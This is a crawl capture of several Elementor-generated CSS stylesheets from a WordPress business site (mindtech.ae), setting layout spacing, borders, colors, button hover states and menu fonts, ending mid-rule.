.elementor-button{background-color:#00235E00;fill:#00235E;color:#00235E;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-5a64915 > .elementor-widget-container{margin:0px 0px -5px 0px;padding:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-5a64915 .elementor-button .elementor-button-icon{font-size:0em;}.elementor-33725 .elementor-element.elementor-element-5a64915 .elementor-button:hover, .elementor-33725 .elementor-element.elementor-element-5a64915 .elementor-button:hover:focus{color:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-5a64915 .elementor-button:hover svg, .elementor-33725 .elementor-element.elementor-element-5a64915 .elementor-button:hover:focus svg{fill:#E95D2A;}.elementor-33725 .elementor-element.elementor-element-ec70066:not(.elementor-motion-effects-element-type-background), .elementor-33725 .elementor-element.elementor-element-ec70066 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33725 .elementor-element.elementor-element-ec70066{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33725 .elementor-element.elementor-element-ec70066 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33725 .elementor-element.elementor-element-48ccf5c .elementor-button{background-color:#00235E;fill:#FFFFFF;color:#FFFFFF;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;}.elementor-33725 .elementor-element.elementor-element-48ccf5c .elementor-button:hover, .elementor-33725 .elementor-element.elementor-element-48ccf5c .elementor-button:hover:focus{color:#ffffff;}.elementor-33725 .elementor-element.elementor-element-48ccf5c .elementor-button:hover svg, .elementor-33725 .elementor-element.elementor-element-48ccf5c .elementor-button:hover:focus svg{fill:#ffffff;}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33718.css
body_size: 361
content:
.elementor-33718 .elementor-element.elementor-element-ef626d3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33718 .elementor-element.elementor-element-e85eb35 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-33718 .elementor-element.elementor-element-6626f8c:not(.elementor-motion-effects-element-type-background), .elementor-33718 .elementor-element.elementor-element-6626f8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33718 .elementor-element.elementor-element-6626f8c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33718 .elementor-element.elementor-element-6626f8c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33718 .elementor-element.elementor-element-9161ee1 .elementor-image-box-wrapper{text-align:start;}.elementor-33718 .elementor-element.elementor-element-9161ee1.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33718 .elementor-element.elementor-element-9161ee1.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33718 .elementor-element.elementor-element-9161ee1.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33718 .elementor-element.elementor-element-9161ee1 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33718 .elementor-element.elementor-element-9161ee1 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33718 .elementor-element.elementor-element-9161ee1 .elementor-image-box-img img{border-radius:0px;}.elementor-33718 .elementor-element.elementor-element-9ab44de .elementor-image-box-wrapper{text-align:start;}.elementor-33718 .elementor-element.elementor-element-9ab44de.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33718 .elementor-element.elementor-element-9ab44de.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33718 .elementor-element.elementor-element-9ab44de.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33718 .elementor-element.elementor-element-9ab44de .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33718 .elementor-element.elementor-element-9ab44de .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33718 .elementor-element.elementor-element-9ab44de .elementor-image-box-img img{border-radius:0px;}.elementor-33718 .elementor-element.elementor-element-2e6d2c4:not(.elementor-motion-effects-element-type-background), .elementor-33718 .elementor-element.elementor-element-2e6d2c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33718 .elementor-element.elementor-element-2e6d2c4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33718 .elementor-element.elementor-element-2e6d2c4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33718 .elementor-element.elementor-element-1ab3d24 .elementor-button{background-color:#00235E;fill:#FFFFFF;color:#FFFFFF;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;}.elementor-33718 .elementor-element.elementor-element-1ab3d24 .elementor-button:hover, .elementor-33718 .elementor-element.elementor-element-1ab3d24 .elementor-button:hover:focus{color:#ffffff;}.elementor-33718 .elementor-element.elementor-element-1ab3d24 .elementor-button:hover svg, .elementor-33718 .elementor-element.elementor-element-1ab3d24 .elementor-button:hover:focus svg{fill:#ffffff;}@media(max-width:767px){.elementor-33718 .elementor-element.elementor-element-9161ee1 .elementor-image-box-img{margin-bottom:10px;}.elementor-33718 .elementor-element.elementor-element-9ab44de .elementor-image-box-img{margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33714.css
body_size: 360
content:
.elementor-33714 .elementor-element.elementor-element-1ca0524{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33714 .elementor-element.elementor-element-4f33e82 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-33714 .elementor-element.elementor-element-6fcc9c7:not(.elementor-motion-effects-element-type-background), .elementor-33714 .elementor-element.elementor-element-6fcc9c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33714 .elementor-element.elementor-element-6fcc9c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33714 .elementor-element.elementor-element-6fcc9c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33714 .elementor-element.elementor-element-7850e14 .elementor-image-box-wrapper{text-align:start;}.elementor-33714 .elementor-element.elementor-element-7850e14.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33714 .elementor-element.elementor-element-7850e14.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33714 .elementor-element.elementor-element-7850e14.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33714 .elementor-element.elementor-element-7850e14 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33714 .elementor-element.elementor-element-7850e14 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33714 .elementor-element.elementor-element-7850e14 .elementor-image-box-img img{border-radius:0px;}.elementor-33714 .elementor-element.elementor-element-46eb911 .elementor-image-box-wrapper{text-align:start;}.elementor-33714 .elementor-element.elementor-element-46eb911.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33714 .elementor-element.elementor-element-46eb911.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33714 .elementor-element.elementor-element-46eb911.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33714 .elementor-element.elementor-element-46eb911 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33714 .elementor-element.elementor-element-46eb911 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33714 .elementor-element.elementor-element-46eb911 .elementor-image-box-img img{border-radius:0px;}.elementor-33714 .elementor-element.elementor-element-eed24c2:not(.elementor-motion-effects-element-type-background), .elementor-33714 .elementor-element.elementor-element-eed24c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33714 .elementor-element.elementor-element-eed24c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33714 .elementor-element.elementor-element-eed24c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33714 .elementor-element.elementor-element-2aef2d7 .elementor-button{background-color:#00235E;fill:#FFFFFF;color:#FFFFFF;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;}.elementor-33714 .elementor-element.elementor-element-2aef2d7 .elementor-button:hover, .elementor-33714 .elementor-element.elementor-element-2aef2d7 .elementor-button:hover:focus{color:#ffffff;}.elementor-33714 .elementor-element.elementor-element-2aef2d7 .elementor-button:hover svg, .elementor-33714 .elementor-element.elementor-element-2aef2d7 .elementor-button:hover:focus svg{fill:#ffffff;}@media(max-width:767px){.elementor-33714 .elementor-element.elementor-element-7850e14 .elementor-image-box-img{margin-bottom:10px;}.elementor-33714 .elementor-element.elementor-element-46eb911 .elementor-image-box-img{margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33729.css
body_size: 443
content:
.elementor-33729 .elementor-element.elementor-element-845af79{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33729 .elementor-element.elementor-element-1bd2f01 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-33729 .elementor-element.elementor-element-e10ef2f:not(.elementor-motion-effects-element-type-background), .elementor-33729 .elementor-element.elementor-element-e10ef2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33729 .elementor-element.elementor-element-e10ef2f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33729 .elementor-element.elementor-element-e10ef2f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33729 .elementor-element.elementor-element-2a13229 .elementor-image-box-wrapper{text-align:start;}.elementor-33729 .elementor-element.elementor-element-2a13229.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33729 .elementor-element.elementor-element-2a13229.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33729 .elementor-element.elementor-element-2a13229.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-2a13229 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33729 .elementor-element.elementor-element-2a13229 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33729 .elementor-element.elementor-element-2a13229 .elementor-image-box-img img{border-radius:0px;}.elementor-33729 .elementor-element.elementor-element-dc21143 .elementor-image-box-wrapper{text-align:start;}.elementor-33729 .elementor-element.elementor-element-dc21143.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33729 .elementor-element.elementor-element-dc21143.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33729 .elementor-element.elementor-element-dc21143.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-dc21143 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33729 .elementor-element.elementor-element-dc21143 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33729 .elementor-element.elementor-element-dc21143 .elementor-image-box-img img{border-radius:0px;}.elementor-33729 .elementor-element.elementor-element-6071779 .elementor-image-box-wrapper{text-align:start;}.elementor-33729 .elementor-element.elementor-element-6071779.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33729 .elementor-element.elementor-element-6071779.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33729 .elementor-element.elementor-element-6071779.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-6071779 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33729 .elementor-element.elementor-element-6071779 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33729 .elementor-element.elementor-element-6071779 .elementor-image-box-img img{border-radius:0px;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8 .elementor-image-box-wrapper{text-align:start;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8 .elementor-image-box-img img{border-radius:0px;}.elementor-33729 .elementor-element.elementor-element-c391aae:not(.elementor-motion-effects-element-type-background), .elementor-33729 .elementor-element.elementor-element-c391aae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33729 .elementor-element.elementor-element-c391aae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33729 .elementor-element.elementor-element-c391aae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33729 .elementor-element.elementor-element-08b4387 .elementor-button{background-color:#00235E;fill:#FFFFFF;color:#FFFFFF;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;}.elementor-33729 .elementor-element.elementor-element-08b4387 .elementor-button:hover, .elementor-33729 .elementor-element.elementor-element-08b4387 .elementor-button:hover:focus{color:#ffffff;}.elementor-33729 .elementor-element.elementor-element-08b4387 .elementor-button:hover svg, .elementor-33729 .elementor-element.elementor-element-08b4387 .elementor-button:hover:focus svg{fill:#ffffff;}@media(max-width:767px){.elementor-33729 .elementor-element.elementor-element-2a13229 .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-dc21143 .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-6071779 .elementor-image-box-img{margin-bottom:10px;}.elementor-33729 .elementor-element.elementor-element-6fdc1f8 .elementor-image-box-img{margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33739.css
body_size: 469
content:
.elementor-33739 .elementor-element.elementor-element-2319ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33739 .elementor-element.elementor-element-438842b > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-33739 .elementor-element.elementor-element-1570eae:not(.elementor-motion-effects-element-type-background), .elementor-33739 .elementor-element.elementor-element-1570eae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33739 .elementor-element.elementor-element-1570eae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33739 .elementor-element.elementor-element-1570eae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33739 .elementor-element.elementor-element-c33a94a .elementor-image-box-wrapper{text-align:start;}.elementor-33739 .elementor-element.elementor-element-c33a94a.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33739 .elementor-element.elementor-element-c33a94a.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33739 .elementor-element.elementor-element-c33a94a.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33739 .elementor-element.elementor-element-c33a94a .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33739 .elementor-element.elementor-element-c33a94a .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33739 .elementor-element.elementor-element-c33a94a .elementor-image-box-img img{border-radius:0px;}.elementor-33739 .elementor-element.elementor-element-ae11bdd .elementor-image-box-wrapper{text-align:start;}.elementor-33739 .elementor-element.elementor-element-ae11bdd.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33739 .elementor-element.elementor-element-ae11bdd.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33739 .elementor-element.elementor-element-ae11bdd.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33739 .elementor-element.elementor-element-ae11bdd .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33739 .elementor-element.elementor-element-ae11bdd .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33739 .elementor-element.elementor-element-ae11bdd .elementor-image-box-img img{border-radius:0px;}.elementor-33739 .elementor-element.elementor-element-4f05a64 .elementor-image-box-wrapper{text-align:start;}.elementor-33739 .elementor-element.elementor-element-4f05a64.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33739 .elementor-element.elementor-element-4f05a64.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33739 .elementor-element.elementor-element-4f05a64.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33739 .elementor-element.elementor-element-4f05a64 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33739 .elementor-element.elementor-element-4f05a64 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33739 .elementor-element.elementor-element-4f05a64 .elementor-image-box-img img{border-radius:0px;}.elementor-33739 .elementor-element.elementor-element-8446b6c .elementor-image-box-wrapper{text-align:start;}.elementor-33739 .elementor-element.elementor-element-8446b6c.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33739 .elementor-element.elementor-element-8446b6c.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33739 .elementor-element.elementor-element-8446b6c.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33739 .elementor-element.elementor-element-8446b6c .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33739 .elementor-element.elementor-element-8446b6c .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33739 .elementor-element.elementor-element-8446b6c .elementor-image-box-img img{border-radius:0px;}.elementor-33739 .elementor-element.elementor-element-caa2840:not(.elementor-motion-effects-element-type-background), .elementor-33739 .elementor-element.elementor-element-caa2840 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33739 .elementor-element.elementor-element-caa2840{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33739 .elementor-element.elementor-element-caa2840 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33739 .elementor-element.elementor-element-7c74824 .elementor-button{background-color:#00235E;fill:#FFFFFF;color:#FFFFFF;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;}.elementor-33739 .elementor-element.elementor-element-7c74824 .elementor-button:hover, .elementor-33739 .elementor-element.elementor-element-7c74824 .elementor-button:hover:focus{color:#ffffff;}.elementor-33739 .elementor-element.elementor-element-7c74824 .elementor-button:hover svg, .elementor-33739 .elementor-element.elementor-element-7c74824 .elementor-button:hover:focus svg{fill:#ffffff;}@media(max-width:767px){.elementor-33739 .elementor-element.elementor-element-c33a94a .elementor-image-box-img{margin-bottom:10px;}.elementor-33739 .elementor-element.elementor-element-ae11bdd .elementor-image-box-img{margin-bottom:10px;}.elementor-33739 .elementor-element.elementor-element-4f05a64 .elementor-image-box-img{margin-bottom:10px;}.elementor-33739 .elementor-element.elementor-element-8446b6c .elementor-image-box-img{margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-33743.css
body_size: 445
content:
.elementor-33743 .elementor-element.elementor-element-c05a642{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-33743 .elementor-element.elementor-element-f63f920 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EDEDED;}.elementor-33743 .elementor-element.elementor-element-7de6f69:not(.elementor-motion-effects-element-type-background), .elementor-33743 .elementor-element.elementor-element-7de6f69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33743 .elementor-element.elementor-element-7de6f69{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33743 .elementor-element.elementor-element-7de6f69 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33743 .elementor-element.elementor-element-43bd75a .elementor-image-box-wrapper{text-align:start;}.elementor-33743 .elementor-element.elementor-element-43bd75a.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33743 .elementor-element.elementor-element-43bd75a.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33743 .elementor-element.elementor-element-43bd75a.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-43bd75a .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33743 .elementor-element.elementor-element-43bd75a .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33743 .elementor-element.elementor-element-43bd75a .elementor-image-box-img img{border-radius:0px;}.elementor-33743 .elementor-element.elementor-element-00d1b35 .elementor-image-box-wrapper{text-align:start;}.elementor-33743 .elementor-element.elementor-element-00d1b35.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33743 .elementor-element.elementor-element-00d1b35.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33743 .elementor-element.elementor-element-00d1b35.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-00d1b35 .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33743 .elementor-element.elementor-element-00d1b35 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33743 .elementor-element.elementor-element-00d1b35 .elementor-image-box-img img{border-radius:0px;}.elementor-33743 .elementor-element.elementor-element-32c118e .elementor-image-box-wrapper{text-align:start;}.elementor-33743 .elementor-element.elementor-element-32c118e.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33743 .elementor-element.elementor-element-32c118e.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33743 .elementor-element.elementor-element-32c118e.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-32c118e .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33743 .elementor-element.elementor-element-32c118e .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33743 .elementor-element.elementor-element-32c118e .elementor-image-box-img img{border-radius:0px;}.elementor-33743 .elementor-element.elementor-element-e7803da .elementor-image-box-wrapper{text-align:start;}.elementor-33743 .elementor-element.elementor-element-e7803da.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-33743 .elementor-element.elementor-element-e7803da.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-33743 .elementor-element.elementor-element-e7803da.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-e7803da .elementor-image-box-title{margin-bottom:0px;font-size:13px;}.elementor-33743 .elementor-element.elementor-element-e7803da .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-33743 .elementor-element.elementor-element-e7803da .elementor-image-box-img img{border-radius:0px;}.elementor-33743 .elementor-element.elementor-element-9ed50c9:not(.elementor-motion-effects-element-type-background), .elementor-33743 .elementor-element.elementor-element-9ed50c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAF0FA;}.elementor-33743 .elementor-element.elementor-element-9ed50c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-33743 .elementor-element.elementor-element-9ed50c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-33743 .elementor-element.elementor-element-68ffcb2 .elementor-button{background-color:#00235E;fill:#FFFFFF;color:#FFFFFF;--fill-color:#E95D2A;border-radius:0px 0px 0px 0px;}.elementor-33743 .elementor-element.elementor-element-68ffcb2 .elementor-button:hover, .elementor-33743 .elementor-element.elementor-element-68ffcb2 .elementor-button:hover:focus{color:#ffffff;}.elementor-33743 .elementor-element.elementor-element-68ffcb2 .elementor-button:hover svg, .elementor-33743 .elementor-element.elementor-element-68ffcb2 .elementor-button:hover:focus svg{fill:#ffffff;}@media(max-width:767px){.elementor-33743 .elementor-element.elementor-element-43bd75a .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-00d1b35 .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-32c118e .elementor-image-box-img{margin-bottom:10px;}.elementor-33743 .elementor-element.elementor-element-e7803da .elementor-image-box-img{margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-48606.css
body_size: 435
content:
.elementor-48606 .elementor-element.elementor-element-8eaadd0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-48606 .elementor-element.elementor-element-8eaadd0{padding:30px 30px 30px 30px;}.elementor-48606 .elementor-element.elementor-element-3f238dd > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E1E1E1;padding:0px 15px 0px 15px;}.elementor-48606 .elementor-element.elementor-element-dfd4354 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-9f0a1ff  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-9f0a1ff .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .elementor-repeater-item-9f0a1ff:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-02cb581 .et-menu-list .elementor-repeater-item-9f0a1ff .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-02cb581 .item-title-holder .menu-title{color:#222222;}.elementor-48606 .elementor-element.elementor-element-02cb581 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}.elementor-48606 .elementor-element.elementor-element-7af038b > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .item-title-holder  .menu-title{font-family:"Roboto", 